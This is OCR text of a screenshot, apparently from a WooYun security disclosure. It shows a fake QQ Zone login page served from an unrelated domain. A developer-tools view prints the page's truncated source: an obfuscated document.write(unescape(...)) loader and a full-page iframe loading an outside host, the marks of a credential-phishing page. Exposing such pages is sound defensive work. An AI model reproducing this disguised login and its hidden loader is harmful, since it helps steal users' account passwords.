 QQ空间 他的主页 搜 影视/音乐/应用 登录 开通
飘雪
http://1849886637.qzone.qq.com
主页 日志 相册 留言板 说说 个人档 音乐 时光轴 更多
主人相册 最新照片 被
ai 爱
35张 3评
picFile
21张
宝贝
46张 1评
贴图相册
5张 1评
艺术
4张 3评
好姐妹
26张
登录Qzone
QQ帐号： 注册新帐号
QQ密码： 忘了密码?
验证码：
输入下图中的字符，不区分大小写
看不清,换一张
登 录 绑定手机/邮箱
空间社区 注册空间 官方Qzone 下载最新版QQ
开发者工具 - http://chd.db.766.com/ve/die.php?717&39&227887
元素 资源 网络 脚本 时间线 性能分析 审查 控制台
<html>
<head>
<script>
document.write(unescape('%3Chtml%3E%0A%3Chead%3E%0A%3Cm
</script>
<meta http-equiv="Content-Type" content="text/html; chars
<script type="text/javascript">
var OnMessage = function (e) {
document.title=e.data;
}
function init() {
if (window.addEventListener) {
window.addEventListener("message", OnMe
} else {
if (window.attachEvent) {
window.attachEvent("onmessage", OnMessa
}
}
}
init();
</script>
<title>飘雪的空间</title>
</head>
<body style="margin:0px;overflow:hidden;">
<iframe id="tt" height="100%" src="http://hieo.bius.4dq.c
</body>
</html>
html head title
www.wooyun.org